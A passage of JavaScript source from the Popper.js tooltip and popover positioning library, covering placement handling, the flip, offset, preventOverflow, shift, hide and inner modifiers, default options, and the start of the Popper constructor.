     * List of accepted placements to use as values of the `placement` option.<br />
     * Valid placements are:
     * - `auto`
     * - `top`
     * - `right`
     * - `bottom`
     * - `left`
     *
     * Each placement can have a variation from this list:
     * - `-start`
     * - `-end`
     *
     * Variations are interpreted easily if you think of them as the left to right
     * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
     * is right.<br />
     * Vertically (`left` and `right`), `start` is top and `end` is bottom.
     *
     * Some valid examples are:
     * - `top-end` (on top of reference, right aligned)
     * - `right-start` (on right of reference, top aligned)
     * - `bottom` (on bottom, centered)
     * - `auto-end` (on the side with more space available, alignment depends by placement)
     *
     * @static
     * @type {Array}
     * @enum {String}
     * @readonly
     * @method placements
     * @memberof Popper
     */
    var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

    // Get rid of `auto` `auto-start` and `auto-end`
    var validPlacements = placements.slice(3);

    /**
     * Given an initial placement, returns all the subsequent placements
     * clockwise (or counter-clockwise).
     *
     * @method
     * @memberof Popper.Utils
     * @argument {String} placement - A valid placement (it accepts variations)
     * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
     * @returns {Array} placements including their variations
     */
    function clockwise(placement) {
        var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        var index = validPlacements.indexOf(placement);
        var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
        return counter ? arr.reverse() : arr;
    }

    var BEHAVIORS = {
        FLIP: 'flip',
        CLOCKWISE: 'clockwise',
        COUNTERCLOCKWISE: 'counterclockwise'
    };

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function flip(data, options) {
        // if `inner` modifier is enabled, we can't use the `flip` modifier
        if (isModifierEnabled(data.instance.modifiers, 'inner')) {
            return data;
        }

        if (data.flipped && data.placement === data.originalPlacement) {
            // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
            return data;
        }

        var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);

        var placement = data.placement.split('-')[0];
        var placementOpposite = getOppositePlacement(placement);
        var variation = data.placement.split('-')[1] || '';

        var flipOrder = [];

        switch (options.behavior) {
            case BEHAVIORS.FLIP:
                flipOrder = [placement, placementOpposite];
                break;
            case BEHAVIORS.CLOCKWISE:
                flipOrder = clockwise(placement);
                break;
            case BEHAVIORS.COUNTERCLOCKWISE:
                flipOrder = clockwise(placement, true);
                break;
            default:
                flipOrder = options.behavior;
        }

        flipOrder.forEach(function (step, index) {
            if (placement !== step || flipOrder.length === index + 1) {
                return data;
            }

            placement = data.placement.split('-')[0];
            placementOpposite = getOppositePlacement(placement);

            var popperOffsets = data.offsets.popper;
            var refOffsets = data.offsets.reference;

            // using floor because the reference offsets may contain decimals we are not going to consider here
            var floor = Math.floor;
            var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);

            var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
            var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
            var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
            var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);

            var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

            // flip the variation if required
            var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

            // flips variation if reference element overflows boundaries
            var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

            // flips variation if popper content overflows boundaries
            var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);

            var flippedVariation = flippedVariationByRef || flippedVariationByContent;

            if (overlapsRef || overflowsBoundaries || flippedVariation) {
                // this boolean to detect any flip loop
                data.flipped = true;

                if (overlapsRef || overflowsBoundaries) {
                    placement = flipOrder[index + 1];
                }

                if (flippedVariation) {
                    variation = getOppositeVariation(variation);
                }

                data.placement = placement + (variation ? '-' + variation : '');

                // this object contains `position`, we want to preserve it along with
                // any additional property we may add in the future
                data.offsets.popper = _extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));

                data = runModifiers(data.instance.modifiers, data, 'flip');
            }
        });
        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function keepTogether(data) {
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var placement = data.placement.split('-')[0];
        var floor = Math.floor;
        var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
        var side = isVertical ? 'right' : 'bottom';
        var opSide = isVertical ? 'left' : 'top';
        var measurement = isVertical ? 'width' : 'height';

        if (popper[side] < floor(reference[opSide])) {
            data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
        }
        if (popper[opSide] > floor(reference[side])) {
            data.offsets.popper[opSide] = floor(reference[side]);
        }

        return data;
    }

    /**
     * Converts a string containing value + unit into a px value number
     * @function
     * @memberof {modifiers~offset}
     * @private
     * @argument {String} str - Value + unit string
     * @argument {String} measurement - `height` or `width`
     * @argument {Object} popperOffsets
     * @argument {Object} referenceOffsets
     * @returns {Number|String}
     * Value in pixels, or original string if no values were extracted
     */
    function toValue(str, measurement, popperOffsets, referenceOffsets) {
        // separate value from unit
        var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
        var value = +split[1];
        var unit = split[2];

        // If it's not a number it's an operator, I guess
        if (!value) {
            return str;
        }

        if (unit.indexOf('%') === 0) {
            var element = void 0;
            switch (unit) {
                case '%p':
                    element = popperOffsets;
                    break;
                case '%':
                case '%r':
                default:
                    element = referenceOffsets;
            }

            var rect = getClientRect(element);
            return rect[measurement] / 100 * value;
        } else if (unit === 'vh' || unit === 'vw') {
            // if is a vh or vw, we calculate the size based on the viewport
            var size = void 0;
            if (unit === 'vh') {
                size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
            } else {
                size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
            }
            return size / 100 * value;
        } else {
            // if is an explicit pixel unit, we get rid of the unit and keep the value
            // if is an implicit unit, it's px, and we return just the value
            return value;
        }
    }

    /**
     * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
     * @function
     * @memberof {modifiers~offset}
     * @private
     * @argument {String} offset
     * @argument {Object} popperOffsets
     * @argument {Object} referenceOffsets
     * @argument {String} basePlacement
     * @returns {Array} a two cells array with x and y offsets in numbers
     */
    function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
        var offsets = [0, 0];

        // Use height if placement is left or right and index is 0 otherwise use width
        // in this way the first offset will use an axis and the second one
        // will use the other one
        var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

        // Split the offset string to obtain a list of values and operands
        // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
        var fragments = offset.split(/(\+|\-)/).map(function (frag) {
            return frag.trim();
        });

        // Detect if the offset string contains a pair of values or a single one
        // they could be separated by comma or space
        var divider = fragments.indexOf(find(fragments, function (frag) {
            return frag.search(/,|\s/) !== -1;
        }));

        if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
            console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
        }

        // If divider is found, we divide the list of values and operands to divide
        // them by ofset X and Y.
        var splitRegex = /\s*,\s*|\s+/;
        var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

        // Convert the values with units to absolute pixels to allow our computations
        ops = ops.map(function (op, index) {
            // Most of the units rely on the orientation of the popper
            var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
            var mergeWithPrevious = false;
            return op
                // This aggregates any `+` or `-` sign that aren't considered operators
                // e.g.: 10 + +5 => [10, +, +5]
                .reduce(function (a, b) {
                    if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
                        a[a.length - 1] = b;
                        mergeWithPrevious = true;
                        return a;
                    } else if (mergeWithPrevious) {
                        a[a.length - 1] += b;
                        mergeWithPrevious = false;
                        return a;
                    } else {
                        return a.concat(b);
                    }
                }, [])
                // Here we convert the string values into number values (in px)
                .map(function (str) {
                    return toValue(str, measurement, popperOffsets, referenceOffsets);
                });
        });

        // Loop trough the offsets arrays and execute the operations
        ops.forEach(function (op, index) {
            op.forEach(function (frag, index2) {
                if (isNumeric(frag)) {
                    offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
                }
            });
        });
        return offsets;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @argument {Number|String} options.offset=0
     * The offset value as described in the modifier description
     * @returns {Object} The data object, properly modified
     */
    function offset(data, _ref) {
        var offset = _ref.offset;
        var placement = data.placement,
            _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var basePlacement = placement.split('-')[0];

        var offsets = void 0;
        if (isNumeric(+offset)) {
            offsets = [+offset, 0];
        } else {
            offsets = parseOffset(offset, popper, reference, basePlacement);
        }

        if (basePlacement === 'left') {
            popper.top += offsets[0];
            popper.left -= offsets[1];
        } else if (basePlacement === 'right') {
            popper.top += offsets[0];
            popper.left += offsets[1];
        } else if (basePlacement === 'top') {
            popper.left += offsets[0];
            popper.top -= offsets[1];
        } else if (basePlacement === 'bottom') {
            popper.left += offsets[0];
            popper.top += offsets[1];
        }

        data.popper = popper;
        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function preventOverflow(data, options) {
        var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

        // If offsetParent is the reference element, we really want to
        // go one step up and use the next offsetParent as reference to
        // avoid to make this modifier completely useless and look like broken
        if (data.instance.reference === boundariesElement) {
            boundariesElement = getOffsetParent(boundariesElement);
        }

        // NOTE: DOM access here
        // resets the popper's position so that the document size can be calculated excluding
        // the size of the popper element itself
        var transformProp = getSupportedPropertyName('transform');
        var popperStyles = data.instance.popper.style; // assignment to help minification
        var top = popperStyles.top,
            left = popperStyles.left,
            transform = popperStyles[transformProp];

        popperStyles.top = '';
        popperStyles.left = '';
        popperStyles[transformProp] = '';

        var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

        // NOTE: DOM access here
        // restores the original style properties after the offsets have been computed
        popperStyles.top = top;
        popperStyles.left = left;
        popperStyles[transformProp] = transform;

        options.boundaries = boundaries;

        var order = options.priority;
        var popper = data.offsets.popper;

        var check = {
            primary: function primary(placement) {
                var value = popper[placement];
                if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
                    value = Math.max(popper[placement], boundaries[placement]);
                }
                return defineProperty({}, placement, value);
            },
            secondary: function secondary(placement) {
                var mainSide = placement === 'right' ? 'left' : 'top';
                var value = popper[mainSide];
                if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
                    value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
                }
                return defineProperty({}, mainSide, value);
            }
        };

        order.forEach(function (placement) {
            var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
            popper = _extends$1({}, popper, check[side](placement));
        });

        data.offsets.popper = popper;

        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function shift(data) {
        var placement = data.placement;
        var basePlacement = placement.split('-')[0];
        var shiftvariation = placement.split('-')[1];

        // if shift shiftvariation is specified, run the modifier
        if (shiftvariation) {
            var _data$offsets = data.offsets,
                reference = _data$offsets.reference,
                popper = _data$offsets.popper;

            var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
            var side = isVertical ? 'left' : 'top';
            var measurement = isVertical ? 'width' : 'height';

            var shiftOffsets = {
                start: defineProperty({}, side, reference[side]),
                end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
            };

            data.offsets.popper = _extends$1({}, popper, shiftOffsets[shiftvariation]);
        }

        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by update method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function hide(data) {
        if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
            return data;
        }

        var refRect = data.offsets.reference;
        var bound = find(data.instance.modifiers, function (modifier) {
            return modifier.name === 'preventOverflow';
        }).boundaries;

        if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
            // Avoid unnecessary DOM access if visibility hasn't changed
            if (data.hide === true) {
                return data;
            }

            data.hide = true;
            data.attributes['x-out-of-boundaries'] = '';
        } else {
            // Avoid unnecessary DOM access if visibility hasn't changed
            if (data.hide === false) {
                return data;
            }

            data.hide = false;
            data.attributes['x-out-of-boundaries'] = false;
        }

        return data;
    }

    /**
     * @function
     * @memberof Modifiers
     * @argument {Object} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {Object} The data object, properly modified
     */
    function inner(data) {
        var placement = data.placement;
        var basePlacement = placement.split('-')[0];
        var _data$offsets = data.offsets,
            popper = _data$offsets.popper,
            reference = _data$offsets.reference;

        var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;

        var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;

        popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);

        data.placement = getOppositePlacement(placement);
        data.offsets.popper = getClientRect(popper);

        return data;
    }

    /**
     * Modifier function, each modifier can have a function of this type assigned
     * to its `fn` property.<br />
     * These functions will be called on each update, this means that you must
     * make sure they are performant enough to avoid performance bottlenecks.
     *
     * @function ModifierFn
     * @argument {dataObject} data - The data object generated by `update` method
     * @argument {Object} options - Modifiers configuration and options
     * @returns {dataObject} The data object, properly modified
     */

    /**
     * Modifiers are plugins used to alter the behavior of your poppers.<br />
     * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
     * needed by the library.
     *
     * Usually you don't want to override the `order`, `fn` and `onLoad` props.
     * All the other properties are configurations that could be tweaked.
     * @namespace modifiers
     */
    var modifiers = {
        /**
         * Modifier used to shift the popper on the start or end of its reference
         * element.<br />
         * It will read the variation of the `placement` property.<br />
         * It can be one either `-end` or `-start`.
         * @memberof modifiers
         * @inner
         */
        shift: {
            /** @prop {number} order=100 - Index used to define the order of execution */
            order: 100,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: shift
        },

        /**
         * The `offset` modifier can shift your popper on both its axis.
         *
         * It accepts the following units:
         * - `px` or unit-less, interpreted as pixels
         * - `%` or `%r`, percentage relative to the length of the reference element
         * - `%p`, percentage relative to the length of the popper element
         * - `vw`, CSS viewport width unit
         * - `vh`, CSS viewport height unit
         *
         * For length is intended the main axis relative to the placement of the popper.<br />
         * This means that if the placement is `top` or `bottom`, the length will be the
         * `width`. In case of `left` or `right`, it will be the `height`.
         *
         * You can provide a single value (as `Number` or `String`), or a pair of values
         * as `String` divided by a comma or one (or more) white spaces.<br />
         * The latter is a deprecated method because it leads to confusion and will be
         * removed in v2.<br />
         * Additionally, it accepts additions and subtractions between different units.
         * Note that multiplications and divisions aren't supported.
         *
         * Valid examples are:
         * ```
         * 10
         * '10%'
         * '10, 10'
         * '10%, 10'
         * '10 + 10%'
         * '10 - 5vh + 3%'
         * '-10px + 5vh, 5px - 6%'
         * ```
         * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
         * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
         * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
         *
         * @memberof modifiers
         * @inner
         */
        offset: {
            /** @prop {number} order=200 - Index used to define the order of execution */
            order: 200,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: offset,
            /** @prop {Number|String} offset=0
             * The offset value as described in the modifier description
             */
            offset: 0
        },

        /**
         * Modifier used to prevent the popper from being positioned outside the boundary.
         *
         * A scenario exists where the reference itself is not within the boundaries.<br />
         * We can say it has "escaped the boundaries" — or just "escaped".<br />
         * In this case we need to decide whether the popper should either:
         *
         * - detach from the reference and remain "trapped" in the boundaries, or
         * - if it should ignore the boundary and "escape with its reference"
         *
         * When `escapeWithReference` is set to`true` and reference is completely
         * outside its boundaries, the popper will overflow (or completely leave)
         * the boundaries in order to remain attached to the edge of the reference.
         *
         * @memberof modifiers
         * @inner
         */
        preventOverflow: {
            /** @prop {number} order=300 - Index used to define the order of execution */
            order: 300,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: preventOverflow,
            /**
             * @prop {Array} [priority=['left','right','top','bottom']]
             * Popper will try to prevent overflow following these priorities by default,
             * then, it could overflow on the left and on top of the `boundariesElement`
             */
            priority: ['left', 'right', 'top', 'bottom'],
            /**
             * @prop {number} padding=5
             * Amount of pixel used to define a minimum distance between the boundaries
             * and the popper. This makes sure the popper always has a little padding
             * between the edges of its container
             */
            padding: 5,
            /**
             * @prop {String|HTMLElement} boundariesElement='scrollParent'
             * Boundaries used by the modifier. Can be `scrollParent`, `window`,
             * `viewport` or any DOM element.
             */
            boundariesElement: 'scrollParent'
        },

        /**
         * Modifier used to make sure the reference and its popper stay near each other
         * without leaving any gap between the two. Especially useful when the arrow is
         * enabled and you want to ensure that it points to its reference element.
         * It cares only about the first axis. You can still have poppers with margin
         * between the popper and its reference element.
         * @memberof modifiers
         * @inner
         */
        keepTogether: {
            /** @prop {number} order=400 - Index used to define the order of execution */
            order: 400,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: keepTogether
        },

        /**
         * This modifier is used to move the `arrowElement` of the popper to make
         * sure it is positioned between the reference element and its popper element.
         * It will read the outer size of the `arrowElement` node to detect how many
         * pixels of conjunction are needed.
         *
         * It has no effect if no `arrowElement` is provided.
         * @memberof modifiers
         * @inner
         */
        arrow: {
            /** @prop {number} order=500 - Index used to define the order of execution */
            order: 500,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: arrow,
            /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
            element: '[x-arrow]'
        },

        /**
         * Modifier used to flip the popper's placement when it starts to overlap its
         * reference element.
         *
         * Requires the `preventOverflow` modifier before it in order to work.
         *
         * **NOTE:** this modifier will interrupt the current update cycle and will
         * restart it if it detects the need to flip the placement.
         * @memberof modifiers
         * @inner
         */
        flip: {
            /** @prop {number} order=600 - Index used to define the order of execution */
            order: 600,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: flip,
            /**
             * @prop {String|Array} behavior='flip'
             * The behavior used to change the popper's placement. It can be one of
             * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
             * placements (with optional variations)
             */
            behavior: 'flip',
            /**
             * @prop {number} padding=5
             * The popper will flip if it hits the edges of the `boundariesElement`
             */
            padding: 5,
            /**
             * @prop {String|HTMLElement} boundariesElement='viewport'
             * The element which will define the boundaries of the popper position.
             * The popper will never be placed outside of the defined boundaries
             * (except if `keepTogether` is enabled)
             */
            boundariesElement: 'viewport',
            /**
             * @prop {Boolean} flipVariations=false
             * The popper will switch placement variation between `-start` and `-end` when
             * the reference element overlaps its boundaries.
             *
             * The original placement should have a set variation.
             */
            flipVariations: false,
            /**
             * @prop {Boolean} flipVariationsByContent=false
             * The popper will switch placement variation between `-start` and `-end` when
             * the popper element overlaps its reference boundaries.
             *
             * The original placement should have a set variation.
             */
            flipVariationsByContent: false
        },

        /**
         * Modifier used to make the popper flow toward the inner of the reference element.
         * By default, when this modifier is disabled, the popper will be placed outside
         * the reference element.
         * @memberof modifiers
         * @inner
         */
        inner: {
            /** @prop {number} order=700 - Index used to define the order of execution */
            order: 700,
            /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
            enabled: false,
            /** @prop {ModifierFn} */
            fn: inner
        },

        /**
         * Modifier used to hide the popper when its reference element is outside of the
         * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
         * be used to hide with a CSS selector the popper when its reference is
         * out of boundaries.
         *
         * Requires the `preventOverflow` modifier before it in order to work.
         * @memberof modifiers
         * @inner
         */
        hide: {
            /** @prop {number} order=800 - Index used to define the order of execution */
            order: 800,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: hide
        },

        /**
         * Computes the style that will be applied to the popper element to gets
         * properly positioned.
         *
         * Note that this modifier will not touch the DOM, it just prepares the styles
         * so that `applyStyle` modifier can apply it. This separation is useful
         * in case you need to replace `applyStyle` with a custom implementation.
         *
         * This modifier has `850` as `order` value to maintain backward compatibility
         * with previous versions of Popper.js. Expect the modifiers ordering method
         * to change in future major versions of the library.
         *
         * @memberof modifiers
         * @inner
         */
        computeStyle: {
            /** @prop {number} order=850 - Index used to define the order of execution */
            order: 850,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: computeStyle,
            /**
             * @prop {Boolean} gpuAcceleration=true
             * If true, it uses the CSS 3D transformation to position the popper.
             * Otherwise, it will use the `top` and `left` properties
             */
            gpuAcceleration: true,
            /**
             * @prop {string} [x='bottom']
             * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
             * Change this if your popper should grow in a direction different from `bottom`
             */
            x: 'bottom',
            /**
             * @prop {string} [x='left']
             * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
             * Change this if your popper should grow in a direction different from `right`
             */
            y: 'right'
        },

        /**
         * Applies the computed styles to the popper element.
         *
         * All the DOM manipulations are limited to this modifier. This is useful in case
         * you want to integrate Popper.js inside a framework or view library and you
         * want to delegate all the DOM manipulations to it.
         *
         * Note that if you disable this modifier, you must make sure the popper element
         * has its position set to `absolute` before Popper.js can do its work!
         *
         * Just disable this modifier and define your own to achieve the desired effect.
         *
         * @memberof modifiers
         * @inner
         */
        applyStyle: {
            /** @prop {number} order=900 - Index used to define the order of execution */
            order: 900,
            /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
            enabled: true,
            /** @prop {ModifierFn} */
            fn: applyStyle,
            /** @prop {Function} */
            onLoad: applyStyleOnLoad,
            /**
             * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
             * @prop {Boolean} gpuAcceleration=true
             * If true, it uses the CSS 3D transformation to position the popper.
             * Otherwise, it will use the `top` and `left` properties
             */
            gpuAcceleration: undefined
        }
    };

    /**
     * The `dataObject` is an object containing all the information used by Popper.js.
     * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
     * @name dataObject
     * @property {Object} data.instance The Popper.js instance
     * @property {String} data.placement Placement applied to popper
     * @property {String} data.originalPlacement Placement originally defined on init
     * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
     * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
     * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
     * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
     * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
     * @property {Object} data.boundaries Offsets of the popper boundaries
     * @property {Object} data.offsets The measurements of popper, reference and arrow elements
     * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
     * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
     * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
     */

    /**
     * Default options provided to Popper.js constructor.<br />
     * These can be overridden using the `options` argument of Popper.js.<br />
     * To override an option, simply pass an object with the same
     * structure of the `options` object, as the 3rd argument. For example:
     * ```
     * new Popper(ref, pop, {
     *   modifiers: {
     *     preventOverflow: { enabled: false }
     *   }
     * })
     * ```
     * @type {Object}
     * @static
     * @memberof Popper
     */
    var Defaults = {
        /**
         * Popper's placement.
         * @prop {Popper.placements} placement='bottom'
         */
        placement: 'bottom',

        /**
         * Set this to true if you want popper to position it self in 'fixed' mode
         * @prop {Boolean} positionFixed=false
         */
        positionFixed: false,

        /**
         * Whether events (resize, scroll) are initially enabled.
         * @prop {Boolean} eventsEnabled=true
         */
        eventsEnabled: true,

        /**
         * Set to true if you want to automatically remove the popper when
         * you call the `destroy` method.
         * @prop {Boolean} removeOnDestroy=false
         */
        removeOnDestroy: false,

        /**
         * Callback called when the popper is created.<br />
         * By default, it is set to no-op.<br />
         * Access Popper.js instance with `data.instance`.
         * @prop {onCreate}
         */
        onCreate: function onCreate() {},

        /**
         * Callback called when the popper is updated. This callback is not called
         * on the initialization/creation of the popper, but only on subsequent
         * updates.<br />
         * By default, it is set to no-op.<br />
         * Access Popper.js instance with `data.instance`.
         * @prop {onUpdate}
         */
        onUpdate: function onUpdate() {},

        /**
         * List of modifiers used to modify the offsets before they are applied to the popper.
         * They provide most of the functionalities of Popper.js.
         * @prop {modifiers}
         */
        modifiers: modifiers
    };

    /**
     * @callback onCreate
     * @param {dataObject} data
     */

    /**
     * @callback onUpdate
     * @param {dataObject} data
     */

        // Utils
        // Methods
    var Popper = function () {
            /**
             * Creates a new Popper.js instance.
             * @class Popper
             * @param {Element|referenceObject} reference - The reference element used to position the popper
             * @param {Element} popper - The HTML / XML element used as the popper
             * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
             * @return {Object} instance - The generated Popper.js instance
             */
            function Popper(reference, popper) {
                var _this = this;

                var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
                classCallCheck(this, Popper);

                this.scheduleUpdate = function () {
                    return requestAnimationFrame(_this.update);
                };

                // make update() debounced, so that it only runs at most once-per-tick
                this.update = debounce(this.update.bind(this));

                // with {} we create a new object with the options inside it
                this.options = _extends$1({}, Popper.Defaults, options);

                // init state
                this.state = {
                    isDestroyed: false,
                    isCreated: false,
                    scrollParents: []
                };

                // get reference and popper elements (allow jQuery wrappers)
                this.reference = reference && reference.jquery ? reference[0] : reference;
                this.popper = popper && popper.jquery ? popper[0] : popper;

                // Deep merge modifiers options
                this.options.modifiers = {};
                Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
                    _this.options.modifiers[name] = _extends$1({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
                });

                // Refactoring modifiers' list (Object => Array)
                this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
                    return _extends$1({
                        name: name
                    }, _this.options.modifiers[name]);
                })
                    // sort the modifiers by order
                    .sort(function (a, b) {
                        return a.order - b.order;
                    });

                // modifiers have the ability to execute arbitrary code when Popper.js get inited
                // such code is executed in the same order of its modifier
                // they could add new properties to their options configuration
                // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
                this.modifiers.forEach(function (modifierOptions) {
                    if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
                        modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
                    }
                });

                // fire the first update to position the popper in the right place
                this.update();

                var eventsEnabled = this.options.eventsEnabled;
                if (eventsEnabled) {
                    // setup event listeners, they will take care of update the position in specific situations
                    this.enableEventListeners();
                }

                this.state.eventsEnabled = eventsEnabled;
            }

            // We can't use class properties because they don't get listed in the
            // class prototype and break stuff like Sinon stubs


            createClass(Popper, [{
                key: 'update',
                value: function update$$1() {
                    return update.call(this);
                }
            }, {
                key: 'destroy',
                value: function destroy$$1() {
                    return destroy.call(this);
                }
            }, {
                key: 'enableEventListeners',
                value: function enableEventListeners$$1() {
                    return enableEventListeners.call(this);
                }
            }, {
                key: 'disableEventListeners',
                value: function disableEventListeners$$1() {
                    return disableEventListeners.call(this);
                }

                /**
                 * Schedules an update. It will run on the next UI update available.
                 * @method scheduleUpdate
                 * @memberof Popper
                 */

                /**
                 * Collection of utilities useful when writing custom modifiers.
                 * Starting from version 1.7, this method is available only if you
                 * include `popper-utils.js` before `popper.js`.
                 *
                 * **DEPRECATION**: This way to access PopperUtils is deprecated
                 * and will be removed in v2! Use the PopperUtils module directly instead.
                 * Due to the high instability of the methods contained in Utils, we can't
                 * guarantee them to follow semver. Use them at your own risk!
                 * @static
                 * @private
                 * @type {Object}
                 * @deprecated since version 1.8
                 * @member Utils
                 * @memberof Popper
                 */

            }]);
            return Popper;
        }();

    /**
     * The `referenceObject` is an object that provides an interface compatible with Popper.js
